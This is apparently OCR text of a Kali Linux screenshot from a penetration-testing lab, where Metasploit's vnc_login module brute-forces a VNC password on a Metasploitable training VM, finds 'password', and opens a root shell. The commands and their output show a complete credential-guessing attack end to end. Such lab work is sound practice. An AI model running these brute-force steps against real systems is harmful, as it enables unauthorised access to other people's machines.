 2 qterminal
TightVNC: root's X deskt...
07:45 AM
root@kali: ~
File Actions Edit View Help
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy ch
RHOSTS yes The target
RPORT 5900 yes The target
STOP_ON_SUCCESS false yes Stop gues
THREADS 1 yes The number
USERNAME <BLANK> no A specific
USERPASS_FILE no File conta
USER_AS_PASS false no Try the us
USER_FILE no File conta
VERBOSE true yes Whether to
Description:
This module will test a VNC server on a range of machines and report
successful logins. Currently it supports RFB protocol version 3.3,
3.7, 3.8 and 4.001 using the VNC challenge response authentication
method.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0506
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.74.129
RHOSTS ⇒ 192.168.74.129
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/vnc/vnc_login) > set THREADS 32
THREADS ⇒ 32
msf6 auxiliary(scanner/vnc/vnc_login) > set USER_AS_PASS true
USER_AS_PASS ⇒ true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.74.129:5900 - 192.168.74.129:5900 - Starting VNC login sweep
[!] 192.168.74.129:5900 - No active DB -- Credential data will not be saved!
[-] 192.168.74.129:5900 - 192.168.74.129:5900 - LOGIN FAILED: :<BLANK> (Incorrect: Authentication failed
[+] 192.168.74.129:5900 - 192.168.74.129:5900 - Login Successful: :password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.74.129
[*] exec: vncviewer 192.168.74.129
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/#
Workspace 1 29 Jun, Tue 07:45:23 root@metasploitable: /